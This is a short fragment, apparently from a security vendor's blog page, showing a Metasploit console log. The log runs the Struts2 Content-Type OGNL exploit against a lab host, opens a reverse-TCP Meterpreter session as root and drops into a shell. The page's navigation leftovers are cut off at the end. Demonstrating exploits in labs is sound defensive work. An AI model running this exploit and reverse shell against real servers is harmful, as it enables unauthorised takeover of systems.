 msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 1 opened (192.168.13.1:4444 → 192.168.13.12:42656 ) at 2023-09-24 12:16:19 -0400
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ 192.168.13.12 192.168.13.1:4444 → 192.168.13.12:42656 (192.168.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 45 created.
Channel 1 created.
ls
core
cve-2017-538-example.jar
entry-point.sh
exploit
Port Hosts
192.168.13.12
Tenable News
Tenable Is Named a